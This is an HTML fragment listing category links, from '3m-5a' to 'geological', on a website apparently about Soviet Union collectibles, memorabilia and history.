	<li class="cat-item cat-item-2369"><a href="https://sovietunionussr.com/category/3m-5a/" >3m-5a</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sovietunionussr.com/category/3m-5a-mc/" >3m-5a-mc</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://sovietunionussr.com/category/40-50er/" >40-50er</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://sovietunionussr.com/category/45sqkm/" >45sqkm</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sovietunionussr.com/category/50er/" >50er</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://sovietunionussr.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://sovietunionussr.com/category/6n1p/" >6n1p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://sovietunionussr.com/category/6n24p/" >6n24p</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://sovietunionussr.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://sovietunionussr.com/category/7-string/" >7-string</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://sovietunionussr.com/category/70ies/" >70ies</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://sovietunionussr.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://sovietunionussr.com/category/96x196/" >96&#215;196</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://sovietunionussr.com/category/acabaron/" >acabaron</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://sovietunionussr.com/category/accordion/" >accordion</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://sovietunionussr.com/category/achs/" >achs</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://sovietunionussr.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://sovietunionussr.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://sovietunionussr.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://sovietunionussr.com/category/administrative/" >administrative</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://sovietunionussr.com/category/admits/" >admits</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://sovietunionussr.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://sovietunionussr.com/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://sovietunionussr.com/category/afghans/" >afghans</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://sovietunionussr.com/category/agat/" >agat</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://sovietunionussr.com/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://sovietunionussr.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sovietunionussr.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://sovietunionussr.com/category/airacobra/" >airacobra</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://sovietunionussr.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://sovietunionussr.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://sovietunionussr.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://sovietunionussr.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://sovietunionussr.com/category/all-union/" >all-union</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://sovietunionussr.com/category/alte/" >alte</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://sovietunionussr.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://sovietunionussr.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://sovietunionussr.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://sovietunionussr.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://sovietunionussr.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://sovietunionussr.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://sovietunionussr.com/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sovietunionussr.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://sovietunionussr.com/category/anesthesia/" >anesthesia</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://sovietunionussr.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://sovietunionussr.com/category/anthem/" >anthem</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://sovietunionussr.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://sovietunionussr.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://sovietunionussr.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://sovietunionussr.com/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://sovietunionussr.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://sovietunionussr.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://sovietunionussr.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://sovietunionussr.com/category/armysoviet/" >armysoviet</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sovietunionussr.com/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://sovietunionussr.com/category/athletic/" >athletic</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://sovietunionussr.com/category/athletics/" >athletics</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sovietunionussr.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sovietunionussr.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sovietunionussr.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://sovietunionussr.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://sovietunionussr.com/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sovietunionussr.com/category/avia/" >avia</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://sovietunionussr.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://sovietunionussr.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://sovietunionussr.com/category/azerbaijan/" >azerbaijan</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://sovietunionussr.com/category/babushka/" >babushka</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://sovietunionussr.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sovietunionussr.com/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://sovietunionussr.com/category/balalaika/" >balalaika</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://sovietunionussr.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://sovietunionussr.com/category/balen/" >balen</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://sovietunionussr.com/category/ballet/" >ballet</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://sovietunionussr.com/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://sovietunionussr.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sovietunionussr.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://sovietunionussr.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://sovietunionussr.com/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://sovietunionussr.com/category/belomor/" >belomor</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://sovietunionussr.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://sovietunionussr.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://sovietunionussr.com/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://sovietunionussr.com/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://sovietunionussr.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://sovietunionussr.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://sovietunionussr.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://sovietunionussr.com/category/blechspielzeug/" >blechspielzeug</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://sovietunionussr.com/category/blocks/" >blocks</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://sovietunionussr.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://sovietunionussr.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://sovietunionussr.com/category/bombers/" >bombers</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://sovietunionussr.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://sovietunionussr.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://sovietunionussr.com/category/borisov/" >borisov</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://sovietunionussr.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://sovietunionussr.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://sovietunionussr.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://sovietunionussr.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://sovietunionussr.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://sovietunionussr.com/category/breakup/" >breakup</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://sovietunionussr.com/category/brezhnev/" >brezhnev</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://sovietunionussr.com/category/breznev/" >breznev</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://sovietunionussr.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://sovietunionussr.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sovietunionussr.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://sovietunionussr.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://sovietunionussr.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://sovietunionussr.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://sovietunionussr.com/category/carpatho/" >carpatho</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://sovietunionussr.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://sovietunionussr.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://sovietunionussr.com/category/caucasus/" >caucasus</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://sovietunionussr.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://sovietunionussr.com/category/cccp/" >cccp</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://sovietunionussr.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://sovietunionussr.com/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://sovietunionussr.com/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://sovietunionussr.com/category/chaika/" >chaika</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sovietunionussr.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://sovietunionussr.com/category/chairmen/" >chairmen</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://sovietunionussr.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://sovietunionussr.com/category/chch/" >chch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://sovietunionussr.com/category/cheburashka/" >cheburashka</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://sovietunionussr.com/category/chechen/" >chechen</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://sovietunionussr.com/category/chernobyl/" >chernobyl</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sovietunionussr.com/category/chernobyl2/" >chernobyl2</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://sovietunionussr.com/category/chervonetz/" >chervonetz</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://sovietunionussr.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://sovietunionussr.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://sovietunionussr.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sovietunionussr.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://sovietunionussr.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://sovietunionussr.com/category/cine/" >cine</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sovietunionussr.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sovietunionussr.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://sovietunionussr.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://sovietunionussr.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sovietunionussr.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://sovietunionussr.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://sovietunionussr.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://sovietunionussr.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sovietunionussr.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://sovietunionussr.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://sovietunionussr.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://sovietunionussr.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://sovietunionussr.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://sovietunionussr.com/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://sovietunionussr.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://sovietunionussr.com/category/communal/" >communal</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://sovietunionussr.com/category/communism/" >communism</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://sovietunionussr.com/category/communist/" >communist</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://sovietunionussr.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://sovietunionussr.com/category/concern/" >concern</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://sovietunionussr.com/category/conflict/" >conflict</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://sovietunionussr.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://sovietunionussr.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://sovietunionussr.com/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://sovietunionussr.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://sovietunionussr.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://sovietunionussr.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://sovietunionussr.com/category/countryballs/" >countryballs</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://sovietunionussr.com/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://sovietunionussr.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://sovietunionussr.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sovietunionussr.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://sovietunionussr.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://sovietunionussr.com/category/cryptids/" >cryptids</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sovietunionussr.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://sovietunionussr.com/category/cska/" >cska</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sovietunionussr.com/category/csto/" >csto</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://sovietunionussr.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sovietunionussr.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://sovietunionussr.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://sovietunionussr.com/category/d8935/" >d8935</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://sovietunionussr.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://sovietunionussr.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://sovietunionussr.com/category/dankus/" >dankus</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://sovietunionussr.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sovietunionussr.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://sovietunionussr.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://sovietunionussr.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://sovietunionussr.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://sovietunionussr.com/category/declassified/" >declassified</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://sovietunionussr.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://sovietunionussr.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://sovietunionussr.com/category/decorations/" >decorations</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://sovietunionussr.com/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://sovietunionussr.com/category/demobilization/" >demobilization</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://sovietunionussr.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://sovietunionussr.com/category/dermatome/" >dermatome</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://sovietunionussr.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sovietunionussr.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://sovietunionussr.com/category/dickinsonia/" >dickinsonia</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://sovietunionussr.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sovietunionussr.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://sovietunionussr.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://sovietunionussr.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://sovietunionussr.com/category/diplom/" >diplom</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://sovietunionussr.com/category/dissolution/" >dissolution</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://sovietunionussr.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://sovietunionussr.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://sovietunionussr.com/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://sovietunionussr.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://sovietunionussr.com/category/dosimeter/" >dosimeter</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://sovietunionussr.com/category/downfall/" >downfall</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://sovietunionussr.com/category/dp-5v/" >dp-5v</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://sovietunionussr.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sovietunionussr.com/category/dulcimer/" >dulcimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://sovietunionussr.com/category/dumper/" >dumper</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://sovietunionussr.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://sovietunionussr.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://sovietunionussr.com/category/dzerzhinsky/" >dzerzhinsky</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://sovietunionussr.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://sovietunionussr.com/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://sovietunionussr.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://sovietunionussr.com/category/echo-2m/" >echo-2m</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://sovietunionussr.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://sovietunionussr.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://sovietunionussr.com/category/ecwc/" >ecwc</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://sovietunionussr.com/category/educational/" >educational</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://sovietunionussr.com/category/edw1949sell/" >edw1949sell</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://sovietunionussr.com/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://sovietunionussr.com/category/effekt-1/" >effekt-1</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sovietunionussr.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://sovietunionussr.com/category/electronica/" >electronica</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://sovietunionussr.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sovietunionussr.com/category/eletronica/" >eletronica</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sovietunionussr.com/category/elgava/" >elgava</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://sovietunionussr.com/category/elta/" >elta</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://sovietunionussr.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://sovietunionussr.com/category/endings/" >endings</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://sovietunionussr.com/category/enemal/" >enemal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://sovietunionussr.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://sovietunionussr.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://sovietunionussr.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://sovietunionussr.com/category/esko-100/" >esko-100</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://sovietunionussr.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://sovietunionussr.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://sovietunionussr.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://sovietunionussr.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://sovietunionussr.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sovietunionussr.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://sovietunionussr.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://sovietunionussr.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://sovietunionussr.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://sovietunionussr.com/category/f-92/" >f-92</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://sovietunionussr.com/category/faberge/" >fabergé</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://sovietunionussr.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sovietunionussr.com/category/faemi-m/" >faemi-m</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://sovietunionussr.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://sovietunionussr.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://sovietunionussr.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://sovietunionussr.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sovietunionussr.com/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://sovietunionussr.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://sovietunionussr.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://sovietunionussr.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://sovietunionussr.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://sovietunionussr.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://sovietunionussr.com/category/figuritas/" >figuritas</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://sovietunionussr.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://sovietunionussr.com/category/filmstrips/" >filmstrips</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://sovietunionussr.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://sovietunionussr.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://sovietunionussr.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://sovietunionussr.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://sovietunionussr.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://sovietunionussr.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://sovietunionussr.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://sovietunionussr.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://sovietunionussr.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://sovietunionussr.com/category/flask/" >flask</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://sovietunionussr.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://sovietunionussr.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://sovietunionussr.com/category/fluorescent/" >fluorescent</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://sovietunionussr.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://sovietunionussr.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://sovietunionussr.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://sovietunionussr.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://sovietunionussr.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sovietunionussr.com/category/forming/" >forming</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://sovietunionussr.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://sovietunionussr.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://sovietunionussr.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://sovietunionussr.com/category/fromeu/" >fromeu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://sovietunionussr.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://sovietunionussr.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sovietunionussr.com/category/gaz-24/" >gaz-24</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://sovietunionussr.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://sovietunionussr.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://sovietunionussr.com/category/geological/" >geological</a>
</li>
